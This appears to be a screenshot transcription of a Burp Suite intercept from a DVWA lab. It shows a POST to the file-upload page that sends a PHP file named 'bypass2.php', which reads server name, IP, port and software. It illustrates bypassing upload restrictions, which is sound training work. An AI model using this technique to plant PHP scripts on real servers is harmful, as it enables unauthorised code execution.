 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 1214
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiURLH6dc7PoBuZP6
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryiURLH6dc7PoBuZP6
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryiURLH6dc7PoBuZP6
28 Content-Disposition: form-data; name="uploaded"; filename="bypass2.php"
29 Content-Type: application/x-php
30
31 <?php
32
33 // Retrieve the server information
34
35 $server_name = $_SERVER['SERVER_NAME'];
36
37 $server_ip = $_SERVER['SERVER_ADDR'];
38
39 $server_port = $_SERVER['SERVER_PORT'];
40
41 $server_software = $_SERVER['SERVER_SOFTWARE'];
42
Inspector
Notes